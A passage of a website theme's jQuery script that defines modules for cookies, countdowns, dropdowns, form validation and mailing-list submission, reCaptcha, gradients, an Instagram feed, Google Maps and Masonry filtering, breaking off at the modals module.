            if (!sKey) { return false; }
            return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
        },
        keys: function () {
            var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
            for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
            return aKeys;
        }
    };

    return mr;

}(mr, jQuery, window, document));

//////////////// Countdown
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){

        $('.countdown[data-date]').each(function(){
            var element      = $(this),
                date         = element.attr('data-date'),
                daysText     = "Day(s)",
                hourText     = "Hour(s)",
                minuteText   = "Minute(s)",
                secondText   = "Second(s)",
                fallback;

            if(typeof element.attr('data-date-fallback') !== typeof undefined){
                fallback = element.attr('data-date-fallback');
            }

            if(typeof element.attr('data-days-text') !== typeof undefined){
                daysText = element.attr('data-days-text');
            }

            element.countdown(date, function(event) {
                if(event.elapsed){
                    element.text(fallback);
                }else{
                    element.text(
                      event.strftime('%D  '+daysText+' %H  '+hourText+' %M  '+minuteText+' %S  ' +secondText)
                    );
                }
            });
        });

    };

    mr.countdown = {
      documentReady : documentReady
    };

    mr.components.documentReadyDeferred.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Datepicker
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){
        if($('.datepicker').length){
            $('.datepicker').pickadate();
        }
    };

    mr.components.documentReadyDeferred.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Dropdowns
mr = (function (mr, $, window, document){
    "use strict";
    mr.dropdowns = {};
    mr.dropdowns.done = false;

    var documentReady = function($){

        var rtl = false;

        if($('html[dir="rtl"]').length){
            rtl = true;
        }

        if(!mr.dropdowns.done){
            jQuery(document).on('click','body:not(.dropdowns--hover) .dropdown:not(.dropdown--hover), body.dropdowns--hover .dropdown.dropdown--click',function(event){
                var dropdown = jQuery(this);
                if(jQuery(event.target).is('.dropdown--active > .dropdown__trigger')){
                    dropdown.siblings().removeClass('dropdown--active').find('.dropdown').removeClass('dropdown--active');
                    dropdown.toggleClass('dropdown--active');
                }else{
                    $('.dropdown--active').removeClass('dropdown--active');
                    dropdown.addClass('dropdown--active');
                }
            });
            jQuery(document).on('click touchstart', 'body:not(.dropdowns--hover)', function(event){
                if(!jQuery(event.target).is('[class*="dropdown"], [class*="dropdown"] *')){
                    $('.dropdown--active').removeClass('dropdown--active');
                }
            });
            jQuery('body.dropdowns--hover .dropdown').on('click', function(event){
                event.stopPropagation();
                var hoverDropdown = jQuery(this);
                hoverDropdown.toggleClass('dropdown--active');
            });

            // Append a container to the body for measuring purposes
            jQuery('body').append('<div class="container containerMeasure" style="opacity:0;pointer-events:none;"></div>');




            // Menu dropdown positioning
            if(rtl === false){
                repositionDropdowns($);
                jQuery(window).on('resize', function(){repositionDropdowns($);});
            }else{
                repositionDropdownsRtl($);
                jQuery(window).on('resize', function(){repositionDropdownsRtl($);});
            }

            mr.dropdowns.done = true;
        }
    };

    function repositionDropdowns($){
        $('.dropdown__container').each(function(){
            var container, containerOffset, masterOffset, menuItem, content;

                jQuery(this).css('left', '');

                container       = jQuery(this);
                containerOffset = container.offset().left;
                masterOffset    = jQuery('.containerMeasure').offset().left;
                menuItem        = container.closest('.dropdown').offset().left;
                content         = null;

                container.css('left',((-containerOffset)+(masterOffset)));

                if(container.find('.dropdown__content:not([class*="md-12"])').length){
                    content = container.find('.dropdown__content');
                    content.css('left', ((menuItem)-(masterOffset)));
                }

        });
        $('.dropdown__content').each(function(){
            var dropdown, offset, width, offsetRight, winWidth, leftCorrect;

                dropdown    = jQuery(this);
                offset      = dropdown.offset().left;
                width       = dropdown.outerWidth(true);
                offsetRight = offset + width;
                winWidth    = jQuery(window).outerWidth(true);
                leftCorrect = jQuery('.containerMeasure').outerWidth() - width;

            if(offsetRight > winWidth){
                dropdown.css('left', leftCorrect);
            }

        });
    }

    function repositionDropdownsRtl($){

        var windowWidth = jQuery(window).width();

        $('.dropdown__container').each(function(){
            var container, containerOffset, masterOffset, menuItem, content;

                jQuery(this).css('left', '');

                container   = jQuery(this);
                containerOffset = windowWidth - (container.offset().left + container.outerWidth(true));
                masterOffset    = jQuery('.containerMeasure').offset().left;
                menuItem        = windowWidth - (container.closest('.dropdown').offset().left + container.closest('.dropdown').outerWidth(true));
                content         = null;

                container.css('right',((-containerOffset)+(masterOffset)));

                if(container.find('.dropdown__content:not([class*="md-12"])').length){
                    content = container.find('.dropdown__content');
                    content.css('right', ((menuItem)-(masterOffset)));
                }
        });
        $('.dropdown__content').each(function(){
            var dropdown, offset, width, offsetRight, winWidth, rightCorrect;

                dropdown    = jQuery(this);
                offset      = windowWidth - (dropdown.offset().left + dropdown.outerWidth(true));
                width       = dropdown.outerWidth(true);
                offsetRight = offset + width;
                winWidth    = jQuery(window).outerWidth(true);
                rightCorrect = jQuery('.containerMeasure').outerWidth() - width;

            if(offsetRight > winWidth){
               dropdown.css('right', rightCorrect);
            }

        });
    }

    mr.dropdowns.documentReady = documentReady;


    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Forms

mr = (function (mr, $, window, document){
    "use strict";

    mr.forms = {};
    mr.forms.captcha         = {};
    mr.forms.captcha.widgets = [];
    mr.forms.captcha.done    = false;

    var documentReady = function($){

        mr.forms.captcha.widgets = [];

        /// Checkbox & Radio Inputs

        $('.input-checkbox input[type="checkbox"], .input-radio input[type="radio"]').each(function(index){
            var input = $(this),
                label = input.siblings('label'),
                id    = "input-assigned-"+index;
            if(typeof input.attr('id') === typeof undefined || input.attr('id') === ""){
                input.attr('id',id);
                label.attr('for',id);
            }else{
                id = input.attr('id');
                label.attr('for',id);
            }
        });

        //////////////// Number Inputs

        $(document).off('click', '.input-number__controls > span').on('click', '.input-number__controls > span',function(){
            var control = jQuery(this),
                parent   = control.closest('.input-number'),
                input    = parent.find('input[type="number"]'),
                max      = input.attr('max'),
                min      = input.attr('min'),
                step     = 1,
                current  = parseInt(input.val(),10);

            if(parent.is('[data-step]')){
                step = parseInt(parent.attr('data-step'),10);
            }

            if(control.hasClass('input-number__increase')){
                if((current+step) <= max){
                    input.val(current+step);
                }
            }else{
                if((current-step) >= min){
                    input.val(current-step);
                }
            }
        });


        //////////////// File Uploads

        $('.input-file .btn').off('click.mr').on('click.mr',function(){
            $(this).siblings('input').trigger('click');
            return false;
        });

        //////////////// Handle Form Submit

        $('form.form-email, form[action*="list-manage.com"], form[action*="createsend.com"]').not('.lb-newsletter-form').attr('novalidate', true).off('submit').on('submit', mr.forms.submit);

        //////////////// Handle Form Submit
        $(document).on('change, input, paste, keyup', '.attempted-submit .field-error', function(){
            $(this).removeClass('field-error');
        });

         //////////////// Check forms for Google reCaptcha site keys

        $('form[data-recaptcha-sitekey]:not([data-recaptcha-sitekey=""])').each(function(){
            var $thisForm    = jQuery(this),
                $captchaDiv  = $thisForm.find('div.recaptcha'),
                $insertBefore, $column, widgetObject,  $script, scriptSrc, widgetColourTheme, widgetSize;

            widgetColourTheme = $thisForm.attr('data-recaptcha-theme');
            widgetColourTheme = typeof widgetColourTheme !== typeof undefined ? widgetColourTheme : '';

            widgetSize = $thisForm.attr('data-recaptcha-size');
            widgetSize = typeof widgetSize !== typeof undefined ? widgetSize : '';

            // Store the site key for later use
            mr.forms.captcha.sitekey = $thisForm.attr('data-recaptcha-sitekey');

            if($captchaDiv.length){
                // If a div.recaptcha was already present on this form, do nothing at this stage,
                // It will be populated with a captcha widget later.
            }else{
                // Create a captcha div and insert it before the submit button.
                $insertBefore = $thisForm.find('button[type=submit]').closest('[class*="col-"]');
                $captchaDiv   = jQuery('<div>').addClass('recaptcha');
                $column       = jQuery('<div>').addClass('col-xs-12').append($captchaDiv);
                $column.insertBefore($insertBefore);
            }


            // Add the widget div to the widgets array
            widgetObject = {
                element:    $captchaDiv.get(0),
                parentForm: $thisForm,
                theme:      widgetColourTheme,
                size:       widgetSize,
            };



            mr.forms.captcha.widgets.push(widgetObject);

            // mr.forms.captcha.done indicates whether the api script has been appended yet.
            if(mr.forms.captcha.done === false){
                if(!jQuery('script[src*="recaptcha/api.js"]').length){
                    $script   = jQuery('<script async defer>');
                    scriptSrc = 'https://www.google.com/recaptcha/api.js?onload=mrFormsCaptchaInit&render=explicit';
                    $script.attr('src', scriptSrc);
                    jQuery('body').append($script);
                    mr.forms.captcha.done = true;
                }
            }else{
                if(typeof grecaptcha !== typeof undefined){
                    mr.forms.captcha.renderWidgets();
                }
            }

        });


    };

    mr.forms.documentReady = documentReady;




    mr.forms.submit = function(e){
        // return false so form submits through jQuery rather than reloading page.
        if (e.preventDefault) e.preventDefault();
        else e.returnValue = false;

        var body          = $('body'),
            thisForm      = $(e.target).closest('form'),
            formAction    = typeof thisForm.attr('action') !== typeof undefined ? thisForm.attr('action') : "",
            submitButton  = thisForm.find('button[type="submit"], input[type="submit"]'),
            error         = 0,
            originalError = thisForm.attr('original-error'),
            captchaUsed   = thisForm.find('div.recaptcha').length ? true:false,
            successRedirect, formError, formSuccess, errorText, successText;

        body.find('.form-error, .form-success').remove();
        submitButton.attr('data-text', submitButton.text());
        errorText = thisForm.attr('data-error') ? thisForm.attr('data-error') : "Please fill all fields correctly";
        successText = thisForm.attr('data-success') ? thisForm.attr('data-success') : "Thanks, we'll be in touch shortly";
        body.append('<div class="form-error" style="display: none;">' + errorText + '</div>');
        body.append('<div class="form-success" style="display: none;">' + successText + '</div>');
        formError = body.find('.form-error');
        formSuccess = body.find('.form-success');
        thisForm.addClass('attempted-submit');

        // Do this if the form is intended to be submitted to MailChimp or Campaign Monitor
        if (formAction.indexOf('createsend.com') !== -1 || formAction.indexOf('list-manage.com') !== -1 ) {

            if (typeof originalError !== typeof undefined && originalError !== false) {
                formError.html(originalError);
            }

            // validateFields returns 1 on error;
            if (mr.forms.validateFields(thisForm) !== 1) {

                thisForm.removeClass('attempted-submit');

                // Hide the error if one was shown
                formError.fadeOut(200);
                // Create a new loading spinner in the submit button.
                submitButton.addClass('btn--loading');

                try{
                    $.ajax({
                        url: thisForm.attr('action'),
                        crossDomain: true,
                        data: thisForm.serialize(),
                        method: "GET",
                        cache: false,
                        dataType: 'json',
                        contentType: 'application/json; charset=utf-8',
                        success: function(data){
                            // Request was a success, what was the response?

                            if (data.result !== "success" && data.Status !== 200) {

                                // Got an error from Mail Chimp or Campaign Monitor

                                // Keep the current error text in a data attribute on the form
                                formError.attr('original-error', formError.text());
                                // Show the error with the returned error text.
                                formError.html(data.msg).stop(true).fadeIn(1000);
                                formSuccess.stop(true).fadeOut(1000);

                                submitButton.removeClass('btn--loading');
                            } else {

                                // Got success from Mail Chimp or Campaign Monitor

                                submitButton.removeClass('btn--loading');

                                successRedirect = thisForm.attr('data-success-redirect');
                                // For some browsers, if empty `successRedirect` is undefined; for others,
                                // `successRedirect` is false.  Check for both.
                                if (typeof successRedirect !== typeof undefined && successRedirect !== false && successRedirect !== "") {
                                    window.location = successRedirect;
                                }else{
                                    mr.forms.resetForm(thisForm);
                                    mr.forms.showFormSuccess(formSuccess, formError, 1000, 5000, 500);
                                }
                            }
                        }
                    });
                }catch(err){
                    // Keep the current error text in a data attribute on the form
                    formError.attr('original-error', formError.text());
                    // Show the error with the returned error text.
                    formError.html(err.message);
                    mr.forms.showFormError(formSuccess, formError, 1000, 5000, 500);

                    submitButton.removeClass('btn--loading');
                }



            } else {
                // There was a validation error - show the default form error message
                mr.forms.showFormError(formSuccess, formError, 1000, 5000, 500);
            }
        } else {
            // If no MailChimp or Campaign Monitor form was detected then this is treated as an email form instead.
            if (typeof originalError !== typeof undefined && originalError !== false) {
                formError.text(originalError);
            }

            error = mr.forms.validateFields(thisForm);

            if (error === 1) {
                mr.forms.showFormError(formSuccess, formError, 1000, 5000, 500);
            } else {

                thisForm.removeClass('attempted-submit');

                // Hide the error if one was shown
                formError.fadeOut(200);

                // Create a new loading spinner in the submit button.
                submitButton.addClass('btn--loading');

                jQuery.ajax({
                    type: "POST",
                    url: (formAction !== "" ? formAction : "/mail/mail.php"),
                    data: thisForm.serialize()+"&url="+window.location.href+"&captcha="+captchaUsed,
                    success: function(response) {
                        // Swiftmailer always sends back a number representing number of emails sent.
                        // If this is numeric (not Swift Mailer error text) AND greater than 0 then show success message.

                        submitButton.removeClass('btn--loading');

                        if ($.isNumeric(response)) {
                            if (parseInt(response,10) > 0) {
                                // For some browsers, if empty 'successRedirect' is undefined; for others,
                                // 'successRedirect' is false.  Check for both.
                                successRedirect = thisForm.attr('data-success-redirect');
                                if (typeof successRedirect !== typeof undefined && successRedirect !== false && successRedirect !== "") {
                                    window.location = successRedirect;
                                }

                                mr.forms.resetForm(thisForm);
                                mr.forms.showFormSuccess(formSuccess, formError, 1000, 5000, 500);
                                mr.forms.captcha.resetWidgets();
                            }
                        }
                        // If error text was returned, put the text in the .form-error div and show it.
                        else {
                            // Keep the current error text in a data attribute on the form
                            formError.attr('original-error', formError.text());
                            // Show the error with the returned error text.
                            formError.text(response).stop(true).fadeIn(1000);
                            formSuccess.stop(true).fadeOut(1000);
                        }
                    },
                    error: function(errorObject, errorText, errorHTTP) {
                        // Keep the current error text in a data attribute on the form
                        formError.attr('original-error', formError.text());
                        // Show the error with the returned error text.
                        formError.text(errorHTTP).stop(true).fadeIn(1000);
                        formSuccess.stop(true).fadeOut(1000);
                        submitButton.removeClass('btn--loading');
                    }
                });
            }
        }
        return false;
    };

    mr.forms.validateFields = function(form) {
        var body = $(body),
            error = false,
            originalErrorMessage,
            name,
            thisElement;

            form = $(form);




        form.find('.validate-required[type="checkbox"]').each(function() {
            var checkbox = $(this);
            if (!$('[name="' + $(this).attr('name') + '"]:checked').length) {
                error = 1;
                name = $(this).attr('data-name') ||  'check';
                checkbox.parent().addClass('field-error');
                //body.find('.form-error').text('Please tick at least one ' + name + ' box.');
            }
        });

        form.find('.validate-required, .required, [required]').not('input[type="checkbox"]').each(function() {
           
            var ve = $(this).val()
            // var v = $(this).attr("id")
            if (ve === '' || ve == null) {
                $(this).addClass('field-error');
                error = 1;
            } else {
                $(this).removeClass('field-error');
            }
        });

        form.find('.validate-email, .email, [name*="cm-"][type="email"]').each(function() {
            if (!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))) {
                $(this).addClass('field-error');
                error = 1;
            } else {
                $(this).removeClass('field-error');
            }
        });

        form.find('.validate-number-dash').each(function() {
            if (!(/^[0-9][0-9-]+[0-9]$/.test($(this).val()))) {
                $(this).addClass('field-error');
                error = 1;
            } else {
                $(this).removeClass('field-error');
            }
        });

        // Validate recaptcha
        if(form.find('div.recaptcha').length && typeof form.attr('data-recaptcha-sitekey') !== typeof undefined){
            thisElement = $(form.find('div.recaptcha'));

            if(grecaptcha.getResponse(form.data('recaptchaWidgetID')) !== ""){
                thisElement.removeClass('field-error');
            }else{
                thisElement.addClass('field-error');
                error = 1;
            }
        }

        if (!form.find('.field-error').length) {
            body.find('.form-error').fadeOut(1000);
        }else{

            var firstError = $(form).find('.field-error:first');

            if(firstError.length){
                $('html, body').stop(true).animate({
                    scrollTop: (firstError.offset().top - 100)
                }, 1200, function(){firstError.focus();});
            }
        }



        return error;
    };

    mr.forms.showFormSuccess = function(formSuccess, formError, fadeOutError, wait, fadeOutSuccess){

        formSuccess.stop(true).fadeIn(fadeOutError);

        formError.stop(true).fadeOut(fadeOutError);
        setTimeout(function() {
            formSuccess.stop(true).fadeOut(fadeOutSuccess);
        }, wait);
    };

    mr.forms.showFormError = function(formSuccess, formError, fadeOutSuccess, wait, fadeOutError){

        formError.stop(true).fadeIn(fadeOutSuccess);

        formSuccess.stop(true).fadeOut(fadeOutSuccess);
        setTimeout(function() {
            formError.stop(true).fadeOut(fadeOutError);
        }, wait);
    };

    // Reset form to empty/default state.
    mr.forms.resetForm = function(form){
        form = $(form);
        form.get(0).reset();
        form.find('.input-radio, .input-checkbox').removeClass('checked');
        form.find('[data-default-value]').filter('[type="text"],[type="number"],[type="email"],[type="url"],[type="search"],[type="tel"]').each(function(){
            var elem = jQuery(this);
            elem.val(elem.attr('data-default-value'));
        });

    };

    // Defined on the window scope as the recaptcha js api seems not to be able to call function in mr scope
    window.mrFormsCaptchaInit = function(){
        mr.forms.captcha.renderWidgets();
    };

    mr.forms.captcha.renderWidgets = function(){
        mr.forms.captcha.widgets.forEach(function(widget){
            if(widget.element.innerHTML === ''){
                widget.id = grecaptcha.render(widget.element, {
                    'sitekey' : mr.forms.captcha.sitekey,
                    'theme' : widget.theme,
                    'size' : widget.size,
                    'callback' : mr.forms.captcha.setHuman
                });
                widget.parentForm.data('recaptchaWidgetID', widget.id);
            }
        });
    };

    mr.forms.captcha.resetWidgets = function(){
        mr.forms.captcha.widgets.forEach(function(widget){
            grecaptcha.reset(widget.id);
        });
    };

    mr.forms.captcha.setHuman = function(){
        jQuery('div.recaptcha.field-error').removeClass('field-error');
    };

    mr.components.documentReadyDeferred.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Granim
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){
    	$('[data-gradient-bg]').each(function(index,element){
    		var granimParent = $(this),
    			granimID 	 = 'granim-'+index+'',
				colours 	 = granimParent.attr('data-gradient-bg'),
				pairs        = [],
				tempPair     = [],
				count,
				passes,
				i;

			// Canvas element forms the gradient background
			granimParent.prepend('<canvas id="'+granimID+'"></canvas>');

            // Regular expression to match comma separated list of hex colour values
            passes = /^(#[0-9|a-f|A-F]{6}){1}([ ]*,[ ]*#[0-9|a-f|A-F]{6})*$/.test(colours);

            if(passes === true){
            	colours = colours.replace(' ','');
            	colours = colours.split(',');
            	count = colours.length;
            	// If number of colours is odd - duplicate last colour to make even array
            	if(count%2 !== 0){
            		colours.push(colours[count-1]);
            	}
            	for(i = 0; i < (count/2); i++){
                    tempPair = [];
                    tempPair.push(colours.shift());
                    tempPair.push(colours.shift());
                    pairs.push(tempPair);
            	}
            }

    		var granimElement = $(this);
    		var granimInstance = new Granim({
			    element: '#'+granimID,
			    name: 'basic-gradient',
			    direction: 'left-right',
			    opacity: [1, 1],
			    isPausedWhenNotInView: true,
			    states : {
			        "default-state": {
			            gradients: pairs
			        }
			    }
			});
    	});
    };

    mr.granim = {
      documentReady : documentReady
    };

    mr.components.documentReadyDeferred.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Instagram
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){

        if($('.instafeed').length){

            // Replace with your own Access Token and Client ID
            var token  = '4079540202.b9b1d8a.1d13c245c68d4a17bfbff87919aaeb14',
                client = 'b9b1d8ae049d4153b24a6332f0088686',
                elementToken, elementClient;

            if($('.instafeed[data-access-token][data-client-id]').length){
                elementToken = $('.instafeed[data-access-token][data-client-id]').first().attr('data-access-token');
                elementClient = $('.instafeed[data-access-token][data-client-id]').first().attr('data-client-id');

                if(elementToken !== ""){token = elementToken;}
                if(elementClient !== ""){client = elementClient;}
            }

            jQuery.fn.spectragram.accessData = {
                accessToken: token,
                clientID: client
            };
        }

        $('.instafeed').each(function(){
            var feed   = $(this),
                feedID = feed.attr('data-user-name'),
                fetchNumber = 12;
            if(typeof feed.attr('data-amount') !== typeof undefined){
                fetchNumber = parseInt(feed.attr('data-amount'), 10);
            }
            feed.append('<ul></ul>');
            feed.children('ul').spectragram('getUserFeed', {
                query: feedID,
                max: fetchNumber
            });
        });
    };

    mr.instagram = {
        documentReady : documentReady
    };

    mr.components.documentReadyDeferred.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Maps
mr = (function (mr, $, window, document){
    "use strict";

    mr.maps = {};

    var documentReady = function($){
        // Interact with Map once the user has clicked (to prevent scrolling the page = zooming the map

        $('.map-holder').on('click', function() {
            $(this).addClass('interact');
        }).removeClass('interact');

        var mapsOnPage = $('.map-container[data-maps-api-key]');
        if(mapsOnPage.length){
            mapsOnPage.addClass('gmaps-active');
            mr.maps.initAPI($);
            mr.maps.init();
        }

    };
    mr.maps.documentReady = documentReady;

    mr.maps.initAPI = function($){
        // Load Google MAP API JS with callback to initialise when fully loaded
        if(document.querySelector('[data-maps-api-key]') && !document.querySelector('.gMapsAPI')){
            if($('[data-maps-api-key]').length){
                var script = document.createElement('script');
                var apiKey = $('[data-maps-api-key]:first').attr('data-maps-api-key');
                apiKey = typeof apiKey !== typeof undefined ? apiKey : '';
                if(apiKey !== ''){
                    script.type = 'text/javascript';
                    script.src = 'https://maps.googleapis.com/maps/api/js?key='+apiKey+'&callback=mr.maps.init';
                    script.className = 'gMapsAPI';
                    document.body.appendChild(script);
                }
            }
        }
    };

    mr.maps.init = function(){
        if(typeof window.google !== "undefined"){
            if(typeof window.google.maps !== "undefined"){

                jQuery('.gmaps-active').each(function(){
                    var mapElement      = this,
                        mapInstance     = jQuery(this),
                        mapJSON         = typeof mapInstance.attr('data-map-style') !== typeof undefined ? mapInstance.attr('data-map-style'): false,
                        mapStyle        = JSON.parse(mapJSON) || [{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
                        zoomLevel       = (typeof mapInstance.attr('data-map-zoom') !== typeof undefined && mapInstance.attr('data-map-zoom') !== "") ? mapInstance.attr('data-map-zoom') * 1: 17,
                        showZoomControl = typeof mapInstance.attr('data-zoom-controls') !== typeof undefined ? true : false,
                        zoomControlPos  = typeof mapInstance.attr('data-zoom-controls') !== typeof undefined ? mapInstance.attr('data-zoom-controls'): false,
                        latlong         = typeof mapInstance.attr('data-latlong') !== typeof undefined ? mapInstance.attr('data-latlong') : false,
                        latitude        = latlong ? 1 *latlong.substr(0, latlong.indexOf(',')) : false,
                        longitude       = latlong ? 1 * latlong.substr(latlong.indexOf(",") + 1) : false,
                        geocoder        = new google.maps.Geocoder(),
                        address         = typeof mapInstance.attr('data-address') !== typeof undefined ? mapInstance.attr('data-address').split(';'): [""],
                        markerImage     = typeof mapInstance.attr('data-marker-image') !== typeof undefined ? mapInstance.attr('data-marker-image'): 'img/mapmarker.png',
                        markerTitle     = "We Are Here",
                        isDraggable     = jQuery(document).width() > 766 ? true : false,
                        map, marker,
                        mapOptions = {
                            draggable: isDraggable,
                            scrollwheel: false,
                            zoom: zoomLevel,
                            disableDefaultUI: true,
                            zoomControl: showZoomControl,
                            zoomControlOptions: zoomControlPos !== false ? {position: google.maps.ControlPosition[zoomControlPos]} : null,
                            styles: mapStyle
                        };
                        console.log(mapOptions);

                    if(typeof mapInstance.attr('data-marker-title') !== typeof undefined && mapInstance.attr('data-marker-title') !== "" )
                    {
                        markerTitle = mapInstance.attr('data-marker-title');
                    }

                    if(address !== undefined && address[0] !== ""){
                            geocoder.geocode( { 'address': address[0].replace('[nomarker]','')}, function(results, status) {
                                if (status === google.maps.GeocoderStatus.OK) {
                                var map = new google.maps.Map(mapElement, mapOptions);
                                map.setCenter(results[0].geometry.location);

                                address.forEach(function(address){
                                    var markerGeoCoder;

                                    markerImage = {url: typeof window.mr_variant === typeof undefined ? typeof markerImage !== "object" ? markerImage: markerImage.url : '../img/mapmarker.png', scaledSize: new google.maps.Size(50,50)};

                                    if(/(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)/.test(address) ){
                                        var latlong = address.split(','),
                                        marker = new google.maps.Marker({
                                                        position: { lat: 1*latlong[0], lng: 1*latlong[1] },
                                                        map: map,
                                                        icon: markerImage,
                                                        title: markerTitle,
                                                        optimised: false
                                                    });
                                    }
                                    else if(address.indexOf('[nomarker]') < 0){
                                        markerGeoCoder = new google.maps.Geocoder();
                                        markerGeoCoder.geocode( { 'address': address.replace('[nomarker]','')}, function(results, status) {
                                            if (status === google.maps.GeocoderStatus.OK) {
                                                marker = new google.maps.Marker({
                                                    map: map,
                                                    icon: markerImage,
                                                    title: markerTitle,
                                                    position: results[0].geometry.location,
                                                    optimised: false
                                                });
                                            }
                                            else{
                                                console.log('Map marker error: '+status);
                                            }
                                        });
                                    }

                                });
                            } else {
                                console.log('There was a problem geocoding the address.');
                            }
                        });
                    }
                    else if(typeof latitude !== typeof undefined && latitude !== "" && latitude !== false && typeof longitude !== typeof undefined && longitude !== "" && longitude !== false ){
                        mapOptions.center   = { lat: latitude, lng: longitude};
                        map                 = new google.maps.Map(mapInstance, mapOptions);
                        marker              = new google.maps.Marker({
                                                    position: { lat: latitude, lng: longitude },
                                                    map: map,
                                                    icon: markerImage,
                                                    title: markerTitle
                                                });

                    }

                });
            }
        }
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));


//////////////// Masonry
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){

        mr.masonry.updateFilters();

        $(document).on('click touchstart', '.masonry__filters li:not(.js-no-action)', function(){
            var masonryFilter = $(this);
            var masonryContainer = masonryFilter.closest('.masonry').find('.masonry__container');
            var filterValue = '*';
            if(masonryFilter.attr('data-masonry-filter') !== '*'){
                filterValue = '.filter-'+masonryFilter.attr('data-masonry-filter');
            }
            masonryFilter.siblings('li').removeClass('active');
            masonryFilter.addClass('active');
            masonryContainer.removeClass('masonry--animate');
            masonryContainer.on('layoutComplete',function(){
                $(this).addClass('masonry--active');
                if(typeof mr_parallax !== typeof undefined){
                    setTimeout(function(){ mr_parallax.profileParallaxElements(); },100);
                }
            });
            masonryContainer.isotope({ filter: filterValue });


        });

    };

    var windowLoad = function(){

        $('.masonry').each(function(){
            var masonry       = $(this).find('.masonry__container'),
                masonryParent = $(this),
                defaultFilter = '*';

            // Check for a default filter attribute
            if(masonryParent.is('[data-default-filter]')){
                defaultFilter = masonryParent.attr('data-default-filter').toLowerCase();
                defaultFilter = '.filter-'+defaultFilter;
                masonryParent.find('li[data-masonry-filter]').removeClass('active');
                masonryParent.find('li[data-masonry-filter="'+masonryParent.attr("data-default-filter").toLowerCase()+'"]').addClass('active');
            }

            masonry.on('layoutComplete',function(){
                masonry.addClass('masonry--active');
                if(typeof mr_parallax !== typeof undefined){
                    setTimeout(function(){ mr_parallax.profileParallaxElements(); },100);
                }
            });

            masonry.isotope({
              itemSelector: '.masonry__item',
              filter: defaultFilter,
              masonry: {
                columnWidth: '.masonry__item'
              }
            });

        });
    };


    mr.masonry = {
        documentReady : documentReady,
        windowLoad : windowLoad
    };

    mr.masonry.updateFilters = function(masonry){

        // If no argument is supplied, just apply the update to all masonry sets on the page.
        masonry = typeof masonry !== typeof undefined ? masonry : '.masonry';

        var $masonry = $(masonry);

        $masonry.each(function(){
            var $masonry         = $(this),
                masonryContainer = $masonry.find('.masonry__container'),
                filters          = $masonry.find('.masonry__filters'),
                // data-filter-all-text can be used to set the word for "all"
                filterAllText    = typeof filters.attr('data-filter-all-text') !== typeof undefined ? filters.attr('data-filter-all-text') : "All",
                filtersList;

            // Ensure we are working with a .masonry element
            if($masonry.is('.masonry')){
                // If a filterable masonry item exists
                if(masonryContainer.find('.masonry__item[data-masonry-filter]').length){

                    // Create empty ul for filters
                    filtersList = filters.find('> ul');

                    if(!filtersList.length){
                        filtersList = filters.append('<ul></ul>').find('> ul');
                    }

                    // To avoid cases where user leave filter attribute blank
                    // only take items that have filter attribute
                    masonryContainer.find('.masonry__item[data-masonry-filter]').each(function(){
                        var masonryItem  = $(this),
                            filterString = masonryItem.attr('data-masonry-filter'),
                            filtersArray = [];

                        // If not undefined or empty
                        if(typeof filterString !== typeof undefined && filterString !== ""){
                            // Split tags from string into array
                            filtersArray = filterString.split(',');
                        }
                        jQuery(filtersArray).each(function(index, tag){

                            // Slugify the tag

                            var slug = mr.util.slugify(tag);

                            // Add the filter class to the masonry item

                            masonryItem.addClass('filter-'+slug);

                            // If this tag does not appear in the list already, add it
                            if(!filtersList.find('[data-masonry-filter="'+slug+'"]').length){
                                filtersList.append('<li data-masonry-filter="'+slug+'">'+tag+'</li>');

                            }
                        });
                    });

                    mr.util.sortChildrenByText($(this).find('.masonry__filters ul'));
                    // Add a filter "all" option
                    if(!filtersList.find('[data-masonry-filter="*"]').length){
                        filtersList.prepend('<li class="active" data-masonry-filter="*">'+filterAllText+'</li>');
                    }

                }
                //End of "if filterable masonry item exists"
            }
            //End of "if $masonry is .masonry"
        });

    };

    mr.masonry.updateLayout = function(masonry){

        // If no argument is supplied, just apply the update to all masonry sets on the page.
        masonry = typeof masonry !== typeof undefined ? masonry : '.masonry';

        var $masonry = $(masonry);


        $masonry.each(function(){
            var collection       = $(this),
                newItems         = collection.find('.masonry__item:not([style])'),
                masonryContainer = collection.find('.masonry__container');

            if(collection.is('.masonry')){
                if(newItems.length){
                    masonryContainer.isotope('appended', newItems).isotope( 'layout');
                }

                masonryContainer.isotope('layout');
            }
        });
    };

    mr.components.documentReady.push(documentReady);
    mr.components.windowLoad.push(windowLoad);
    return mr;

}(mr, jQuery, window, document));


//////////////// Modals
mr = (function (mr, $, window, document){
    "use strict";

